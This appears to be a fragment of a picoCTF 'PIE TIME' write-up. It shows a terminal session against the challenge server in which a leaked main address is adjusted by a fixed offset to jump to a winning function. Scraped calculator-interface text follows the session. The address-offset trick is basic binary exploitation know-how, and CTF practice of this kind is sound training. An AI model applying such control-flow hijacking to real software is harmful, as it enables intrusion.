 wither@ubuntu:~/ctf/picoctf/PIE-TIME$ nc rescued-float.picoctf.net 52088
Address of main: 0x593efab7133d
Enter the address to jump to, ex => 0x12345: 593EFAB712A7
Your input: 593efab712a7
You won!
wither@ubuntu:~/ctf/picoctf/PIE-TIME$
Undo Programming
0x593efab7133d−96 = 593EFAB712A7
593EFAB712A7
Hexadecimal 2623737255611247₈ = 98127029146279₁₀
63 0000 0000 0000 0000 48
47 0101 1001 0011 1110 32
31 1111 1010 1011 0111 16
15 0001 0010 1010 0111 0
C ( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit